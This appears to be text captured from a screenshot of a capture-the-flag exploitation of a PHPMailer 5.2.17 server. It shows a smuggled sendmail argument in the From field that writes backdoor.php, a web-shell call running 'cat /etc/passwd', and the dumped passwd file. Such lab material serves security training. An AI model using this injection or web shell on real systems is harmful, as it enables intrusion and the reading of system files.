 192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
17150 >>> blah"@badguy.com... Unbalanced '"' 17150 <<< To: Hacker 17150 <<< Subject: Message from Hackerman 17150 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 17150 <<< Date: Fri, 20 Aug 2021 06:59:03 +1000 17150 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 17150 <<< Message-ID: 17150 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 17150 <<< MIME-Version: 1.0 17150 <<< Content-Type: text/plain; charset=iso-8859-1
17150 <<< 17150 <<< root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:
/bin/bash smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:109:115:Mail Submission Program,,,:/var
/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false steven:x:1001:1001::/home/steven:/bin/sh
vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 17150 <<< 17150 <<< [EOF] 17150 === CONNECT [127.0.0.1] 17150 <<< 220
raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri, 20 Aug 2021 06:59:03 +1000; (No UCE/UBE) logging access from:
localhost(OK)-localhost [127.0.0.1] 17150 >>> EHLO raven.local 17150 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet
you 17150 <<< 250-ENHANCEDSTATUSCODES 17150 <<< 250-PIPELINING 17150 <<< 250-EXPN 17150 <<< 250-VERB 17150 <<<
250-8BITMIME 17150 <<< 250-SIZE 17150 <<< 250-DSN 17150 <<< 250-ETRN 17150 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
17150 <<< 250-DELIVERBY 17150 <<< 250 HELP 17150 >>> MAIL From: SIZE=479 17150 <<< 250 2.1.0 ... Sender ok 17150 >>>
RCPT To: 17150 >>> RCPT To: 17150 >>> DATA 17150 <<< 250 2.1.5 ... Recipient ok 17150 <<< 550 5.1.1 ... User unknown 17150
<<< 354 Enter mail, end with "." on a line by itself 17150 >>> Received: (from www-data@localhost) 17150 >>> by raven.local
(8.14.4/8.14.4/Submit) id 17JKx3Sm017150 17150 >>> for blah"@badguy.com; Fri, 20 Aug 2021 06:59:03 +1000 17150 >>>
X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 17150 >>> X-Authentication-Warning: raven.local:
Processed from queue /tmp 17150 >>> To: Hacker 17150 >>> Subject: Message from Hackerman 17150 >>> X-PHP-Originating-Script:
0:class.phpmailer.php 17150 >>> Date: Fri, 20 Aug 2021 06:59:03 +1000 17150 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp
-X/var/www/html/backdoor.php blah"@badguy.com> 17150 >>> Message-ID: 17150 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
/PHPMailer/PHPMailer) 17150 >>> MIME-Version: 1.0 17150 >>> Content-Type: text/plain; charset=iso-8859-1 17150 >>> 17150 >>>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin